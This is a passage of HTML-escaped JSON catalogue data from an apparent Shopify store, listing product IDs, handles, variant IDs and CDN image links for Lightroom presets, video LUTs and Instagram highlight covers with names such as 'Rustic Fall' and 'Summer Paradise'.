Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RUSTICFALL-min.jpg?v=1692224530&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2306ce10-2d58-42d8-bf09-19239423eea8.jpg?v=1707594060&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticFallBA1.jpg?v=1707594060&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticFallBA2.jpg?v=1707594060&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticFallBA3.jpg?v=1707594060&quot;}],&quot;title&quot;:&quot;Rustic Fall&quot;},{&quot;productId&quot;:&quot;7622327533826&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7622327533826&quot;,&quot;handle&quot;:&quot;rustic-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42519494492418&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42519494492418&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/rustic-luts-495603.jpg?v=1707480075&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/rustic-luts-495603.jpg?v=1707480075&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_e493a80a-92c2-4697-af71-28167c5b6eea.jpg?v=1707594101&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/rustic-luts-561414.jpg?v=1707604053&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/rustic-luts-164765.jpg?v=1707604053&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/rustic-luts-623536.jpg?v=1707604053&quot;}],&quot;title&quot;:&quot;Rustic LUTs&quot;},{&quot;productId&quot;:&quot;7610938818818&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610938818818&quot;,&quot;handle&quot;:&quot;rustic-wedding-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483265143042&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483265143042&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RUSTICWEDDING_f42036f6-a445-4457-85b8-70ddf22b52f2.jpg?v=1699001082&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RUSTICWEDDING_f42036f6-a445-4457-85b8-70ddf22b52f2.jpg?v=1699001082&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_eaf2dfcc-ff7d-4171-b0f3-94c54aec1366.jpg?v=1707594126&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticWeddingBA1.jpg?v=1707594126&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticWeddingBA2.jpg?v=1707594126&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticWeddingBA3.jpg?v=1707594126&quot;}],&quot;title&quot;:&quot;Rustic Wedding&quot;},{&quot;productId&quot;:&quot;6580429947046&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580429947046&quot;,&quot;handle&quot;:&quot;sage-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406834811046&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406834811046&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/sage-flourish-presets-1.jpg?v=1692224897&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/sage-flourish-presets-1.jpg?v=1692224897&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_3749c1c5-eb75-4872-9302-5c6febb44078.jpg?v=1707594152&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/sage-flourish-presets-2.jpg?v=1707594152&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/sage-flourish-presets-3.jpg?v=1707594152&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/sage-flourish-presets-6.jpg?v=1707594152&quot;}],&quot;title&quot;:&quot;Sage&quot;},{&quot;productId&quot;:&quot;7894151889154&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7894151889154&quot;,&quot;handle&quot;:&quot;self-love-instagram-highlight-covers&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43436742476034&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43436742476034&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/self-love-334174.jpg?v=1692236149&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/self-love-334174.jpg?v=1692236149&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/self-love-249694.jpg?v=1707604138&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/self-love-487846.jpg?v=1707604138&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/self-love-402951.jpg?v=1692236207&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/self-love-109501.jpg?v=1692236250&quot;}],&quot;title&quot;:&quot;Self-Love&quot;},{&quot;productId&quot;:&quot;6782651433126&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782651433126&quot;,&quot;handle&quot;:&quot;selfie-queen-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119093199014&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119093199014&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SELFIEQUEEN_7c283391-cf01-4f18-97f3-9518417d8146.jpg?v=1701955614&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SELFIEQUEEN_7c283391-cf01-4f18-97f3-9518417d8146.jpg?v=1701955614&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_4042cd56-2e9d-44f9-aec9-371ffd629e2c.jpg?v=1707594197&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SelfieQueenBA1-min.jpg?v=1707594197&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SelfieQueenBA2-min.jpg?v=1707594197&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SelfieQueenBA3-min.jpg?v=1707594197&quot;}],&quot;title&quot;:&quot;Selfie Queen&quot;},{&quot;productId&quot;:&quot;6580425097382&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580425097382&quot;,&quot;handle&quot;:&quot;fitness-best-lightroom-presets-1&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406364655782&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406364655782&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/shredded-flourish-presets-1.jpg?v=1692224679&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/shredded-flourish-presets-1.jpg?v=1692224679&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_10613a31-714a-49e2-9317-cb0e1ef1b9c6.jpg?v=1707594217&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/shredded-flourish-presets-2.jpg?v=1707594217&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/shredded-flourish-presets-3.jpg?v=1707594217&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/shredded-flourish-presets-4.jpg?v=1707594217&quot;}],&quot;title&quot;:&quot;Shredded&quot;},{&quot;productId&quot;:&quot;6580418347174&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580418347174&quot;,&quot;handle&quot;:&quot;soft-light-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406863876262&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406863876262&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SOFT_LIGHT-min.jpg?v=1692224537&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SOFT_LIGHT-min.jpg?v=1692224537&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2e6e069f-e13d-412a-aca7-0d8df6c833d2.jpg?v=1707594313&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Soft_LightBA1-min.jpg?v=1707594313&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Soft_LightBA2-min.jpg?v=1707594313&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Soft_LightBA3-min.jpg?v=1707594313&quot;}],&quot;title&quot;:&quot;Soft &amp; Light&quot;},{&quot;productId&quot;:&quot;6968047960230&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968047960230&quot;,&quot;handle&quot;:&quot;summer-blues-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945990074534&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945990074534&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SUMMERBLUES-min.jpg?v=1691990475&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SUMMERBLUES-min.jpg?v=1691990475&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c37dc355-3b3f-4a5f-86c4-b4e8d9a07ff6.jpg?v=1707594339&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SummerBluesBA1.jpg?v=1707594339&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SummerBluesBA2.jpg?v=1707594339&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SummerBluesBA4.jpg?v=1707594339&quot;}],&quot;title&quot;:&quot;Summer Blues&quot;},{&quot;productId&quot;:&quot;6782652022950&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782652022950&quot;,&quot;handle&quot;:&quot;summer-paradise-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119094214822&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119094214822&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SUMMERPARADISE9.jpg?v=1715957376&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SUMMERPARADISE9.jpg?v=1715957376&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_32cc31a4-f4b7-4fb5-9ccd-9ba14a27249d.jpg?v=1715957368&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SummerParadiseBA3_6edd435d-8171-4a90-ab44-251a3f9c5f7b.jpg?v=1716029334&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SummerParadiseBA4_2277af16-8662-4075-b577-df538f294fe2.jpg?v=1716029334&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SummerParadiseBA2_75dac413-60d4-4323-98f8-c81654b01f75.jpg?v=1716029334&quot;}],&quot;title&quot;:&quot;Summer Paradise&quot;},{&quot;productId&quot;:&quot;6580427522214&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580427522214&quot;,&quot;handle&quot;:&quot;sweet-pea-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406878228646&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406878228646&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SWEETPEA_v2.jpg?v=1702355788&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SWEETPEA_v2.jpg?v=1702355788&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_1a50db93-05ee-4a44-ace1-6db9ed0a4862.jpg?v=1707594381&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SweetPea1.jpg?v=1707594381&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SweetPea3.jpg?v=1707594381&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SweetPea2.jpg?v=1707594381&quot;}],&quot;title&quot;:&quot;Sweet Pea&quot;},{&quot;productId&quot;:&quot;6580419395750&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580419395750&quot;,&quot;handle&quot;:&quot;sweet-pink-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406880096422&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406880096422&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SWEETPINK-min.jpg?v=1692224485&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SWEETPINK-min.jpg?v=1692224485&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_99ea97d9-a97d-4752-b992-43edec817d34.jpg?v=1707594412&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SweetPinkBA1.jpg?v=1707594412&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SweetPinkBA2.jpg?v=1707594412&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/SweetPinkBA3.jpg?v=1707594412&quot;}],&quot;title&quot;:&quot;Sweet Pink&quot;},{&quot;productId&quot;:&quot;6580419920038&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580419920038&quot;,&quot;handle&quot;:&quot;tanned-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406884880550&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406884880550&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TANNED_d259a6de-fa6b-4fe1-81a8-ece6516eb8db.jpg?v=1712142829&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TANNED_d259a6de-fa6b-4fe1-81a8-ece6516eb8db.jpg?v=1712142829&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_0e3c199c-0e47-4144-b78c-adada2502124.jpg?v=1712142829&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TannedBA1-min.jpg?v=1712142829&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TannedBA4-min.jpg?v=1712142829&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TannedBA5-min.jpg?v=1712142829&quot;}],&quot;title&quot;:&quot;Tanned&quot;},{&quot;productId&quot;:&quot;6608621732006&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608621732006&quot;,&quot;handle&quot;:&quot;town-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39585934770342&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39585934770342&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/town-flourish-presets-1.jpg?v=1692225035&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/town-flourish-presets-1.jpg?v=1692225035&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_10f523ed-7363-4386-b627-1a7d660cc7d9.jpg?v=1707594471&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/town-flourish-presets-2.jpg?v=1707594471&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/town-flourish-presets-3.jpg?v=1707594471&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/town-flourish-presets-4.jpg?v=1707594471&quot;}],&quot;title&quot;:&quot;Town&quot;},{&quot;productId&quot;:&quot;7610939441410&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610939441410&quot;,&quot;handle&quot;:&quot;travel-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483268747522&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483268747522&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TRAVEL-min.jpg?v=1692236079&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TRAVEL-min.jpg?v=1692236079&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_6d8ec022-accb-4fe4-a2e4-7acfe41528ca.jpg?v=1707594508&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TravelBA5.jpg?v=1707594508&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TravelBA1.jpg?v=1707594508&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/TravelBA2.jpg?v=1707594508&quot;}],&quot;title&quot;:&quot;Travel&quot;},{&quot;productId&quot;:&quot;6734176977062&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6734176977062&quot;,&quot;handle&quot;:&quot;tropical-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39985984635046&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39985984635046&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-flourish-presets-1.jpg?v=1692225026&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-flourish-presets-1.jpg?v=1692225026&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_7d3b5609-682f-4203-9e2e-1aad34a9194b.jpg?v=1707594603&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-flourish-presets-2.jpg?v=1707594603&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-flourish-presets-3.jpg?v=1707594603&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-flourish-presets-4.jpg?v=1707594603&quot;}],&quot;title&quot;:&quot;Tropical&quot;},{&quot;productId&quot;:&quot;6580430012582&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580430012582&quot;,&quot;handle&quot;:&quot;tropical-kiss-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406893858982&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406893858982&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-kiss-flourish-presets-1.jpg?v=1692224901&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-kiss-flourish-presets-1.jpg?v=1692224901&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_50310233-eed1-4027-ab17-953375426a09.jpg?v=1707594620&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-kiss-flourish-presets-2.jpg?v=1707594620&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-kiss-flourish-presets-3.jpg?v=1707594620&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/tropical-kiss-flourish-presets-4.jpg?v=1707594620&quot;}],&quot;title&quot;:&quot;Tropical Kiss&quot;},{&quot;productId&quot;:&quot;6580428275878&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580428275878&quot;,&quot;handle&quot;:&quot;underwater-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406906540198&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406906540198&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/underwater-flourish-presets-1.jpg?v=1692224839&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/underwater-flourish-presets-1.jpg?v=1692224839&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_63ebca3b-9815-4d3c-a99b-4e5eb86cc499.jpg?v=1707594643&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/underwater-flourish-presets-4.jpg?v=1707594643&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/underwater-flourish-presets-5.jpg?v=1707594643&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/underwater-flourish-presets-2.jpg?v=1707594643&quot;}],&quot;title&quot;:&quot;Underwater&quot;},{&quot;productId&quot;:&quot;6988403835046&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6988403835046&quot;,&quot;handle&quot;:&quot;vibrant-autumn-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41040688775334&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41040688775334&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VIBRANTAUTUMN_192df644-f3a6-4e9b-9abb-3bb692c465f7.jpg?v=1701955758&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VIBRANTAUTUMN_192df644-f3a6-4e9b-9abb-3bb692c465f7.jpg?v=1701955758&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_68bfbf70-3a8a-4f90-8cf9-72d545f0472b.jpg?v=1707594675&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VibrantAutumnBA1.jpg?v=1707594675&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VibrantAutumnBA2.jpg?v=1707594675&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VibrantAutumnBA4.jpg?v=1707594675&quot;}],&quot;title&quot;:&quot;Vibrant Autumn&quot;},{&quot;productId&quot;:&quot;6580420608166&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580420608166&quot;,&quot;handle&quot;:&quot;vibrant-hue-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406924923046&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406924923046&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VIBRANTHUE-min.jpg?v=1692224537&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VIBRANTHUE-min.jpg?v=1692224537&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_9941aae7-0a2f-414b-a607-1ac61458f14b.jpg?v=1707594696&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VibrantHueBA4-min.jpg?v=1707594696&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VibrantHueBA3-min.jpg?v=1707594696&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VibrantHueBA2-min.jpg?v=1707594696&quot;}],&quot;title&quot;:&quot;Vibrant 